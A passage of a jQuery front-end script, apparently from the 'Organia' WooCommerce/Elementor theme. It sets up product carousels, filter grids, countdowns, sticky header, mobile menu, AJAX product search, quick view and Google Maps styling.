                    items: 1
                },
                768: {
                    items: 2
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
    }
    /*--- Related Product Slider ---*/
    if ($(".related_carousel02").length > 0) {
        $('.related_carousel02').owlCarousel({
            autoplay: true,
            loop: true,
            margin: 30,
            responsiveClass: true,
            nav: true,
            navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
            dots: false,
            smartSpeed: 600,
            items: 3,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                1024: {
                    items: 3
                },
            }
        });
    }
    /*--  Organia Product Slider ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-slider.default', function ($scope, $) {
            var $wrap = $scope.find('.org_product_carousel_wrap');
            var $slide = $scope.find('.org_product_carousel');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots = ($wrap.attr('data-dots') == '1') ? true : false;
            var gapping = ($wrap.attr('data-gapping') != '') ? parseInt($wrap.attr('data-gapping'), 10) : 0;
            var item1 = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 4;
            var item2 = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 4;
            var item3 = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 3;
            var item4 = ($wrap.attr('data-item4') != '') ? parseInt($wrap.attr('data-item4'), 10) : 2;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        576: {
                            items: item4
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });

                if ($wrap.hasClass('hasRoundedEnabled')) {
                    $slide.on('translated.owl.carousel', function (event) {
                        checkAndSetClassProduct('.org_product_carousel')
                    });
                    $slide.on('initialized.owl.carousel', function (event) {
                        checkAndSetClassProduct('.org_product_carousel')
                    });
                    $slide.on('resized.owl.carousel', function (event) {
                        checkAndSetClassProduct('.org_product_carousel')
                    });
                }
            }

            function checkAndSetClassProduct(selector) {
                var total = $(selector + ' .owl-stage .owl-item.active').length;
                $(selector + ' .owl-stage .owl-item .productItem01').removeClass('odd even');

                var i = 1;
                $(selector + ' .owl-stage .owl-item.active').each(function (index) {
                    if (i % 2 == 0) {
                        $('.productItem01', this).addClass('even');
                    } else {
                        $('.productItem01', this).addClass('odd');
                    }
                    i++;
                });
            }
        });
    });

    /*-- Organia Product Tab Slider ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-tab.default', function ($scope, $) {
            var $wrap = $scope.find('.org_product_carousel_wrap');
            var $slide = $scope.find('.org_product_carousel');
            var $slide2 = $scope.find('.progallerySLider');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots = ($wrap.attr('data-dots') == '1') ? true : false;
            var gapping = ($wrap.attr('data-gapping') != '') ? parseInt($wrap.attr('data-gapping'), 10) : 0;
            var item1 = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 4;
            var item2 = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 4;
            var item3 = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 3;
            var item4 = ($wrap.attr('data-item4') != '') ? parseInt($wrap.attr('data-item4'), 10) : 2;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        576: {
                            items: item4
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                if ($wrap.hasClass('hasRoundedEnabled')) {
                    $slide.on('translated.owl.carousel', function (event) {
                        checkAndSetClassProductTab('.org_product_carousel')
                    });
                    $slide.on('initialized.owl.carousel', function (event) {
                        checkAndSetClassProductTab('.org_product_carousel')
                    });
                    $slide.on('resized.owl.carousel', function (event) {
                        checkAndSetClassProductTab('.org_product_carousel')
                    });
                }
            }

            function checkAndSetClassProductTab(selector) {
                var total = $(selector + ' .owl-stage .owl-item.active').length;
                $(selector + ' .owl-stage .owl-item .productItem01').removeClass('odd even');

                var i = 1;
                $(selector + ' .owl-stage .owl-item.active').each(function (index) {
                    if (i % 2 == 0) {
                        $('.productItem01', this).addClass('even');
                    } else {
                        $('.productItem01', this).addClass('odd');
                    }
                    i++;
                });
            }
            
        });
    });

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-tab-slider.default', function ($scope, $) {
            var $wrap = $scope.find('.org_product_carousel_wrap');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop = ($wrap.attr('data-loop') == '1') ? true : false;
            
            var $activeID = $scope.find('.org_pro_tab li a.active').attr('href');
            var $sliderMain = $($activeID+'-slider');
            var $sliderNav = $($activeID+'-thumb');
            if ($sliderMain.length > 0) {
                $sliderMain.slick({
                    autoplay: autoplay,
                    autoplaySpeed: 3000,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: false,
                    arrows: false,
                    infinite: loop,
                    centerMode: true,
                    asNavFor: $sliderNav,
                    centerPadding: '0'
                });
                $sliderNav.slick({
                    vertical: true,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    asNavFor: $sliderMain,
                    verticalSwiping: true,
                    dots: false,
                    arrows: false,
                    centerMode: true,
                    centerPadding: '0',
                    focusOnSelect: true,
                    responsive: [
                    {
                      breakpoint: 767,
                      settings: {
                        vertical: false,
                        slidesToShow: 3
                      }
                    },
                    {
                      breakpoint: 450,
                      settings: {
                        vertical: false,
                        slidesToShow: 3
                      }
                    }
                    ]
                });
            }
            
            $('.org_pro_tab a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
                var tergets = e.target.hash;
                var prevTarges = e.relatedTarget.hash;
                
                var $sliderMain = $(tergets).find(tergets+'-slider');
                var $sliderNav = $(tergets).find(tergets+'-thumb');
                
                var $sliderMainPrev = $(prevTarges).find(prevTarges+'-slider');
                var $sliderNavPrev = $(prevTarges).find(prevTarges+'-thumb');
                if($sliderMainPrev.length > 0){
                    $sliderMainPrev.slick('destroy');
                    $sliderNavPrev.slick('destroy');
                }
                
                if($sliderMain.length > 0){
                    $sliderMain.slick({
                        autoplay: autoplay,
                        autoplaySpeed: 3000,
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: false,
                        arrows: false,
                        infinite: loop,
                        asNavFor: $sliderNav
                    });
                    $sliderNav.slick({
                        vertical: true,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        asNavFor: $sliderMain,
                        verticalSwiping: true,
                        dots: false,
                        arrows: false,
//                        centerMode: true,
//                        centerPadding: '0',
                        focusOnSelect: true,
                        responsive: [
                        {
                          breakpoint: 767,
                          settings: {
                            vertical: false,
                            slidesToShow: 3
                          }
                        },
                        {
                          breakpoint: 450,
                          settings: {
                            vertical: false,
                            slidesToShow: 3
                          }
                        }
                        ]
                    });
                }
            });
            
        });
    });

    /*---- Organia Product Filter Grid & Slider ----*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-filter.default', function ($scope, $) {
            var $grid_wrap = $scope.find('.filter_grid_wrap');
            var $slider_wrap = $scope.find('.filter_sliders_wrap');
            var $filter_slider_wrap = $scope.find('.tab_slider_wrap');
            var $filter_slider = $scope.find('.tab-slider');

            if ($grid_wrap.length > 0) {
                var $grid = $('.shaff_grid');

                var Shuffle = window.Shuffle;
                var element = document.querySelector('.shaff_grid');
                var sizer = element.querySelector('.shafSizer');

                var shaff_inst = new Shuffle(element, {
                    itemSelector: '.shaff_item',
                    sizer: sizer // could also be a selector: '.my-sizer-element'
                });
                $('.shaff_filter li').on('click', function () {
                    $('.shaff_filter li').removeClass('active');
                    $(this).addClass('active');
                    var groupName = $(this).attr('data-group');
                    shaff_inst.filter(groupName);

                    if ($grid.hasClass('hasRoundedCorner')) {
                        shaff_inst.on(Shuffle.EventType.LAYOUT, function () {
                            $('.hasRoundedCorner .shaff_item').removeClass('odd even');
                            var i = 1;
                            $('.hasRoundedCorner .shaff_item.shuffle-item--visible').each(function () {
                                if (i % 2 == 0) {
                                    $(this).addClass('even');
                                } else {
                                    $(this).addClass('odd')
                                }
                                i++;
                            })
                        });
                    }
                });
            }

            if ($slider_wrap.length > 0) {
                var autoplay = ($filter_slider_wrap.attr('data-autoplay') == '1') ? true : false;
                var loop = ($filter_slider_wrap.attr('data-loop') == '1') ? true : false;
                var nav = ($filter_slider_wrap.attr('data-nav') == '1') ? true : false;
                var dots = ($filter_slider_wrap.attr('data-dots') == '1') ? true : false;
                var gapping = ($filter_slider_wrap.attr('data-gapping') != '') ? parseInt($filter_slider_wrap.attr('data-gapping'), 10) : 0;
                var item1 = ($filter_slider_wrap.attr('data-item1') != '') ? parseInt($filter_slider_wrap.attr('data-item1'), 10) : 4;
                var item2 = ($filter_slider_wrap.attr('data-item2') != '') ? parseInt($filter_slider_wrap.attr('data-item2'), 10) : 4;
                var item3 = ($filter_slider_wrap.attr('data-item3') != '') ? parseInt($filter_slider_wrap.attr('data-item3'), 10) : 3;
                var item4 = ($filter_slider_wrap.attr('data-item4') != '') ? parseInt($filter_slider_wrap.attr('data-item4'), 10) : 2;

                var $filter_slider_obj = $filter_slider.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        576: {
                            items: item4
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                $('.slider_filter .filter_item', $slider_wrap).on('click', function (e) {
                    e.preventDefault();
                    var slider_height = $filter_slider.height();
                    $filter_slider.parent().css('min-height', slider_height + 'px');
                    var $item = $(this);
                    var filter = $item.data('owl-filter');
                    $('.slider_filter .filter_item', $slider_wrap).removeClass('active');
                    $item.addClass('active');
                    $filter_slider_obj.owlcarousel2_filter(filter);
                });

                if ($filter_slider_wrap.hasClass('hasRoundedEnabled')) {
                    $filter_slider_obj.on('translated.owl.carousel', function (event) {
                        checkAndSetClassProductFilter('.tab-slider')
                    });
                    $filter_slider_obj.on('initialized.owl.carousel', function (event) {
                        checkAndSetClassProductFilter('.tab-slider')
                    });
                    $filter_slider_obj.on('resized.owl.carousel', function (event) {
                        checkAndSetClassProductFilter('.tab-slider')
                    });
                }

                function checkAndSetClassProductFilter(selector) {
                    var total = $(selector + ' .owl-stage .owl-item.active').length;
                    $(selector + ' .owl-stage .owl-item .productItem01').removeClass('odd even');

                    var i = 1;
                    $(selector + ' .owl-stage .owl-item.active').each(function (index) {
                        if (i % 2 == 0) {
                            $('.productItem01', this).addClass('even');
                        } else {
                            $('.productItem01', this).addClass('odd');
                        }
                        i++;
                    });
                }
            }
        });
    });

    /*--------------------------------------------------------
    / 3. Skills
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skills.default', function ($scope, $) {
            var $wrap = $scope.find('.single_skill');
            $wrap.appear();
            $wrap.on('appear', loadSkills);
        });
    });
    var coun = true;

    function loadSkills() {
        $(".single_skill").each(function () {
            var $this = $(this);
            if (!$this.hasClass('completed')) {
                var $this = $(this);
                var datacount = $(this).attr("data-parcent");
                $(".ss_child", this).animate({'width': datacount + '%'}, 2000);
                $(".ss_parent span", this).animate({'left': datacount + '%'}, 2000);
                if (coun) {
                    $(this).find('.ss_parent span').each(function () {
                        var $this = $(this);
                        $({Counter: 0}).animate({Counter: datacount}, {
                            duration: 2000,
                            easing: 'swing',
                            step: function () {
                                $this.text(Math.ceil(this.Counter) + '%');
                            }
                        });
                    });
                }
                $this.addClass('completed');
            }
        });
        coun = false;
    }

    /*--------------------------------------------------------
    / 4. Fun Fact Count
    /---------------------------------------------------------*/
    $('.funfact').appear();
    $(document.body).on('appear', '.funfact', function (e, $affected) {
        $affected.each(function () {
            var $this = $(this);
            if (!$this.hasClass('appeared')) {
                jQuery({Counter: 0}).animate({Counter: $this.attr('data-count')}, {
                    duration: 3000,
                    easing: 'swing',
                    step: function () {
                        var num = Math.ceil(this.Counter).toString();
                        if (Number(num) > 999) {
                            while (/(\d+)(\d{3})/.test(num)) {
                                num = num.replace(/(\d+)(\d{3})/, '<span class="count-span">' + '$1' + ',</span>' + '$2');
                            }
                        }
                        $('.counter', $this).html(num);
                    }
                });
                $this.addClass('appeared');
            }
        });
    });

    /*--------------------------------------------------------
    / 5. Back To Top
    /---------------------------------------------------------*/
    var back = $("#backtotop"),
        body = $("body, html");
    $(window).on('scroll', function () {
        if ($(window).scrollTop() > $(window).height()) {
            back.css({bottom: '30px', opacity: '1', visibility: 'visible'});
        } else {
            back.css({bottom: '-30px', opacity: '0', visibility: 'hidden'});
        }
    });
    body.on("click", "#backtotop", function (e) {
        e.preventDefault();
        body.animate({scrollTop: 0}, 800);
        return false;
    });

    /*--------------------------------------------------------
    / 6. All PopUP
    /--------------------------------------------------------*/
    popup_video.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: false,
        swipe: true,
        showTitle: false,
        showCaption: false,
        controls: true
    });
    popup_img.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: true,
        swipe: true,
        showTitle: false,
        controls: true
    });
    $(window).on('load', function () {
        if ($('.common_popup').length > 0) {
            setTimeout(function () {
                $('.common_popup').addClass('active');
                $('body').css('overflow', 'hidden');
            }, 900);
        }
    });
    $('.common_popup .colse_popup').on('click', function (e) {
        e.preventDefault();
        $('.common_popup').removeClass('active');
        $('body').css('overflow', 'auto');
    });

    /*--------------------------------------------------------
    / 7. Sticky Header
    /---------------------------------------------------------*/
    if ($(".isSticky").length > 0) {
        var header_height = $(".isSticky").height();
        $(window).on('scroll', function () {
            if ($(window).scrollTop() > 300) {
                $(".isSticky").addClass('fixedHeader animated slideInDown');
                $('.categorie-list').slideUp();
            } else {
                $(".isSticky").removeClass('fixedHeader animated slideInDown');
                if ($('.isSticky').hasClass('header03') && !$('body').hasClass('innerPage')) {
                    $('.categorie-list').slideDown();
                }
            }
        });
    }

    /*--------------------------------------------------------
    / 8. Mobile Menu
    /---------------------------------------------------------*/
    $(document).on('click', '.menuToggler', function (e) {
        e.preventDefault();
        $('.sidebarMenu').toggleClass('active');
        $(this).toggleClass('active');
    });
    $('.sidebarMenuOverlay, .SMACloser').on('click', function () {
        $('.sidebarMenu').removeClass('active');
        $('.menuToggler').removeClass('active');
    });
    $('.SMABody ul li.menu-item-has-children > a').on('click', function (e) {
        e.preventDefault();
        $(this).parent('li.menu-item-has-children').toggleClass('active');
        $(this).siblings('ul.sub-menu').slideToggle();
    });

    /*--------------------------------------------------------
    / 9. Preloader
    /---------------------------------------------------------*/
    $(window).on('load', function () {
        var preload = $('.preloader');
        if (preload.length > 0) {
            preload.delay(800).fadeOut('slow');
        }
    });

    /*--------------------------------------------------------
    / 10. Count Down
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-timer-counter.default', function ($scope, $) {
            var count1 = $scope.find('.countdown_dashboard');
            var count2 = $scope.find('.countdown_dashboard_three');
            var count3 = $scope.find('.countdown_dashboard_two');

            if (count1.length > 0) {
                count1.each(function () {
                    var d = count1.attr('data-day');
                    var m = count1.attr('data-month');
                    var y = count1.attr('data-year');
                    count1.countdown({
                        until: new Date(y, m - 1, d),
                        format: 'DHMS'
                    });
                });
            }
            if (count2.length > 0) {
                count2.each(function () {
                    var d = count2.attr('data-day');
                    var m = count2.attr('data-month');
                    var y = count2.attr('data-year');
                    count2.countdown({
                        until: new Date(y, m - 1, d),
                        format: 'HMS'
                    });
                });
            }
            if (count3.length > 0) {
                count3.each(function () {
                    var d = count3.attr('data-day');
                    var m = count3.attr('data-month');
                    var y = count3.attr('data-year');
                    count3.countdown({
                        until: new Date(y, m - 1, d),
                        format: 'DHMS'
                    });
                });
            }
        });
    });

    /*--------------------------------------------------------
    / 11. Select
    /---------------------------------------------------------*/
    if (categoryDropdown.length > 0) {
        categoryDropdown.niceSelect();
        categoryDropdown.parent().addClass('select-area');

        categoryDropdown.on('change', function () {
            var $this = $(this);
            var url = $this.find(':selected').attr('data-termurl');
            if (url != '#') {
                window.location.href = url;
            }
        });
    }

    if (select.length > 0) {
        select.niceSelect();
        select.parent().addClass('select-area');
    }

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-header.default', function ($scope, $) {
            var selects = $scope.find('.search-category select');
            if (selects.length > 0) {
                selects.niceSelect();
                selects.parent().addClass('select-area');
            };
        });
    });
    if (variationSelect.length > 0) {
        variationSelect.niceSelect();
    }
    ;

    $('body').on('click', '.reset_variations', function () {
        variationSelect.niceSelect('update');
    });

    /*--------------------------------------------------------
    / 12. Product Sub Category
    /----------------------------------------------------------*/
    if ($(".sidebar .widget_product_categories").length > 0) {
        $('.product-categories li.cat-parent > a').on('click', function (e) {
            e.preventDefault();
            $(this).nextAll('.children').slideToggle();
            $(this).parent().toggleClass('active');
        });
    }
    $('.categoryToggle').on('click', function (e) {
        e.preventDefault();
        $(this).siblings('.categorie-list').slideToggle();
    });
    $('.searchBtn').on('click', function (e) {
        e.preventDefault();
        $('.header01SearchBar').slideToggle();
        $('.searchBtn').toggleClass('active');
    });

    /*--------------------------------------------------------
    / 13. Qty
    /----------------------------------------------------------*/
    $("body").on('click', '.btnMinus, .btnPlus', function (e) {
        e.preventDefault();
        let cart_qty = $(this).closest('.pdq_main').find('.carqty'),
            vals = parseInt(cart_qty.val(), 10),
            step = parseInt(cart_qty.attr('step'), 10);
        if (!vals || vals === '' || vals === undefined || isNaN(vals)) vals = 0;
        if (!step || step === '' || step === undefined || isNaN(step)) step = 1;
        if ($(this).is('.btnMinus')) {
            if (vals > 1) {
                vals -= step;
                cart_qty.val(vals).trigger('change');
            } else {
                cart_qty.val(vals).trigger('change');
            }
        } else {
            vals += step;
            cart_qty.val(vals).trigger('change');
        }
    });

    /*--------------------------------------------------------
    / 14. All Filter & Masnry
    /---------------------------------------------------------*/
    if ($(".shaff_grid").length > 0) {
        var $grid = $('.shaff_grid');

        var Shuffle = window.Shuffle;
        var element = document.querySelector('.shaff_grid');
        var sizer = element.querySelector('.shafSizer');

        var shaff_inst = new Shuffle(element, {
            itemSelector: '.shaff_item',
            sizer: sizer // could also be a selector: '.my-sizer-element'
        });
        $('.shaff_filter li').on('click', function () {
            $('.shaff_filter li').removeClass('active');
            $(this).addClass('active');
            var groupName = $(this).attr('data-group');
            shaff_inst.filter(groupName);

            if ($grid.hasClass('hasRoundedCorner')) {
                shaff_inst.on(Shuffle.EventType.LAYOUT, function () {
                    $('.hasRoundedCorner .shaff_item').removeClass('odd even');
                    var i = 1;
                    $('.hasRoundedCorner .shaff_item.shuffle-item--visible').each(function () {
                        if (i % 2 == 0) {
                            $(this).addClass('even');
                        } else {
                            $(this).addClass('odd')
                        }
                        i++;
                    })
                });
            }
        });
    }
    $(window).on('load', function () {
        if ($(".grid").length > 0) {
            $('.grid').masonry({
                itemSelector: '.grid-item'
            });
        }
    });

    /*--------------------------------------------------------
    / 15. Google Maps
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-google-map.default', function ($scope, $) {
            var $gmap = $scope.find('.google_map');
            if (!$gmap.length) {
                return;
            }
            $gmap.each(function () {
                var $this = $(this);
                var gmapid = $this.attr('id');
                var $g_map_this = $('#' + gmapid);

                var marker = $g_map_this.attr('data-marker');
                var zoom = parseInt($g_map_this.attr('data-zoom'), 10);
                var style = parseInt($g_map_this.attr('data-map-style'), 10);

                var coordinates = $g_map_this.attr('data-coordinates');
                var coordinates = $.parseJSON(coordinates);
                var primary_lat = '';
                var primary_lon = '';
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        primary_lat = value.lati;
                        primary_lon = value.long;
                    }
                    i++;
                }

                var map;
                map = new GMaps({
                    el: '#' + gmapid,
                    lat: primary_lat,
                    lng: primary_lon,
                    scrollwheel: false,
                    zoom: zoom,
                    zoomControl: true,
                    panControl: false,
                    streetViewControl: true,
                    mapTypeControl: true,
                    overviewMapControl: false,
                    clickable: false
                });
                var image = "";
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            verticalAlign: "bottom",
                            horizontalAlign: "center",
                            backgroundColor: "#d3cfcf"
                        });
                    } else {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            backgroundColor: "#d3cfcf"
                        });
                    }
                    i++;
                }
                if (style != 1) {
                    var styles = [
                        {
                            "featureType": "road",
                            "stylers": [
                                {"color": "#9dbb91"}
                            ]
                        }, {
                            "featureType": "water",
                            "stylers": [
                                {"color": "#aacbd9"}
                            ]
                        }, {
                            "featureType": "landscape",
                            "stylers": [
                                {"color": "#ebf1e9"}
                            ]
                        }, {
                            "elementType": "labels.text.fill",
                            "stylers": [
                                {"color": "#2c2c2c"}
                            ]
                        }, {
                            "featureType": "poi",
                            "stylers": [
                                {"color": "#ceddc8"}
                            ]
                        }, {
                            "elementType": "labels.text",
                            "stylers": [
                                {"saturation": 1},
                                {"weight": 0.1},
                                {"color": "#2c2c2c"}
                            ]
                        }

                    ];
                    map.addStyle({
                        styledMapName: "Styled Map",
                        styles: styles,
                        mapTypeId: "map_style"
                    });
                    map.setStyle("map_style");
                }
            });
        });
    });


    /*--------------------------------------------------------
    / 17. All Couuntdown
    /---------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-offer.default', function ($scope, $) {
            var $countdown_dashboard = $scope.find('.countdown_dashboard05');

            if ($countdown_dashboard.length > 0) {
                var format = $countdown_dashboard.attr('data-format');
                var d = $countdown_dashboard.attr('data-day');
                var m = $countdown_dashboard.attr('data-month');
                var y = $countdown_dashboard.attr('data-year');
                $countdown_dashboard.countdown({
                    until: new Date(y, m - 1, d),
                    format: format
                });
            }
        });
    });
    
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-deal-products.default', function ($scope, $) {
            var $dealSlider = $scope.find('.dealSlider');
            var $countdown_dashboard = $scope.find('.countdown_dashboard');
            var $countdown_dashboard_two = $scope.find('.countdown_dashboard_two');
            var $countdown_dashboard_three = $scope.find('.countdown_dashboard_three');

            if ($dealSlider.length > 0) {
                $dealSlider.owlCarousel({
                    autoplay: true,
                    loop: false,
                    margin: 0,
                    responsiveClass: true,
                    nav: true,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: false,
                    items: 1
                });
            }

            if ($countdown_dashboard.length > 0) {
                var format = $countdown_dashboard.attr('data-format');
                var d = $countdown_dashboard.attr('data-day');
                var m = $countdown_dashboard.attr('data-month');
                var y = $countdown_dashboard.attr('data-year');
                $countdown_dashboard.countdown({
                    until: new Date(y, m - 1, d),
                    format: format
                });
            }

            if ($countdown_dashboard_two.length > 0) {
                var format = $countdown_dashboard_two.attr('data-format');
                var d = $countdown_dashboard_two.attr('data-day');
                var m = $countdown_dashboard_two.attr('data-month');
                var y = $countdown_dashboard_two.attr('data-year');
                $countdown_dashboard_two.countdown({
                    until: new Date(y, m - 1, d),
                    format: format
                });
            }

            if ($countdown_dashboard_three.length > 0) {
                var format = $countdown_dashboard_three.attr('data-format');
                var d = $countdown_dashboard_three.attr('data-day');
                var m = $countdown_dashboard_three.attr('data-month');
                var y = $countdown_dashboard_three.attr('data-year');
                $countdown_dashboard_three.countdown({
                    until: new Date(y, m - 1, d),
                    format: format
                });
            }
        });
    });

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-text-carousel.default', function ($scope, $) {
            var $slider_wrap = $scope.find('.discout-slider-wrap');
            var $discout_slider = $scope.find('.discout-slider');

            var autoplay = ($slider_wrap.attr('data-autoplay') == '1') ? true : false;
            var loop = ($slider_wrap.attr('data-loop') == '1') ? true : false;
            var nav = ($slider_wrap.attr('data-nav') == '1') ? true : false;
            var dots = ($slider_wrap.attr('data-dots') == '1') ? true : false;

            if ($discout_slider.length > 0) {
                var $discout_slider_obj = $discout_slider.owlCarousel({
                    autoplay: autoplay,
                    margin: 0,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    items: 1,
                    smartSpeed: 700,
                    responsiveClass: true
                });
            }
        });
    });

    if ($('.organia_home_page').length < 1) {
        $('body').addClass('innerPage');
    }

    /* On Close Quick View Modal */
    $("#productQuickViewModal").on("hidden.bs.modal", function () {
        jQuery('.quickViewContent').fadeOut('fast', function () {
            jQuery(this).html('');
            jQuery('.QVCLoader').fadeIn();
        });
    });

    $('#productQuickViewModal').on('click', '.reset_variations', function () {
        $('.quickViewContent select').niceSelect('update');
        $('.quickViewContent select').parent().addClass('select-area');
    });

    //Ajax product Search
    if (search.length > 0) {
        search.on('keyup', function (e) {
            $('.organia-serach_wrapper').html();
            if ($(this).val().length > 2) {
                $('.organia-loading').show();
                organia_product_serach($(this).val());
            } else {
                $('.organia-serach_wrapper').html('');
            }
        });
    }

    if (cat_slug.length > 0) {
        cat_slug.on('change', function (e) {
            if (search.val().length > 2) {
                $('.organia-loading').show();
                organia_product_serach(search.val(), $(this).val());
            } else {
                $('.organia-serach_wrapper').html('');
            }
        });
    }

    function organia_product_serach(s_keyword, cat_slug = '') {

        $.ajax({
            url: organia_object.ajaxurl,
            data: 'action=organia_search_product&s_keyword=' + s_keyword + '&cat_slug=' + cat_slug,
            method: 'GET',
            success: function (response) {
                let items = $.parseJSON(JSON.stringify(response));
                $('.organia-loading').hide();
                let html = '<ul class="clearfix">';
                if (response.success) {
                    items = items.data;
                    if (items.length > 0) {
                        $.each(items, function (i, e) {
                            html += '<li>';
                            html += '<a href="' + this['permalink'] + '">';
                            html += '<span class="thumb"><img src="' + this['img'] + '"></span>';
                            html += '<h3>' + this['name'] + '</h3>';
                            html += '<span class="pi01Price">' + this['price'] + '</span></a>';
                            html += '</li>';
                        });
                    }
                } else {
                    $('.organia-loading').hide();
                    html += '<p>' + response.data + '</p>';
                }
                html += '</ul>';
                $('.organia-serach_wrapper').html(html);
            }
        });
    }
    //Product Qty
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-grid.default', function ($scope, $) {
            var $loopQty = $scope.find('.loopQty');
            $loopQty.on('click', '.LoopBtnMinus, .LoopBtnPlus', function (e) {
                e.preventDefault();
                let cart_qty = $(this).closest('.loopQty').find('.loopQtyField'),
                    vals = parseInt(cart_qty.val(), 10),
                    step = parseInt(cart_qty.attr('step'), 10);
                if (!vals || vals === '' || vals === undefined || isNaN(vals)) vals = 0;
                if (!step || step === '' || step === undefined || isNaN(step)) step = 1;
                if ($(this).is('.LoopBtnMinus')) {
                    if (vals > 1) {
                        vals -= step;
                        cart_qty.val(vals);
                        $(this).closest('.qty_weight').siblings('.add_to_cart_button').attr('data-quantity', vals);
                    } else {
                        cart_qty.val(vals);
                        $(this).closest('.qty_weight').siblings('.add_to_cart_button').attr('data-quantity', vals);
                    }
                } else {
                    vals += step;
                    cart_qty.val(vals);
                    $(this).closest('.qty_weight').siblings('.add_to_cart_button').attr('data-quantity', vals);
                }
            });
        });
    });

})(jQuery);


/*--------------------------------------------------------
/ 17. Quick View Function
/---------------------------------------------------------*/
function quickViewProduct(productID) {
    jQuery('#productQuickViewModal').modal('show');
    jQuery.ajax({
        type: 'POST',
        url: organia_object.ajaxurl,
        data: {'action': 'organia_product_quick_view', 'productID': productID, 'organia_security': organia_object.ajax_nonce},
        success: function (response) {
            var obj = jQuery.parseJSON(response);
            jQuery('.QVCLoader').fadeOut('fast', function () {
                jQuery('.quickViewContent').fadeIn().html(obj.html);
                jQuery('.quickViewContent select').niceSelect();
                jQuery('.quickViewContent select').parent().addClass('select-area');
                jQuery('.quickViewContent .variations_form').each(function () {
                    jQuery(this).wc_variation_form().find('.quickViewContent .variations').change();
                });
                jQuery('.quickViewContent .variations_form').trigger('wc_variation_form');
                jQuery(document).trigger('ajaxComplete');
            });
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            console.log("Error: " + errorThrown);
        }
    })
}

//Wishlist count for header
jQuery(document).ready(function ($) {
    var organia_update_wishlist_count = function () {
        $.ajax({
            data: {
                action: 'organia_update_wishlist_count'
            },
            success: function (data) {
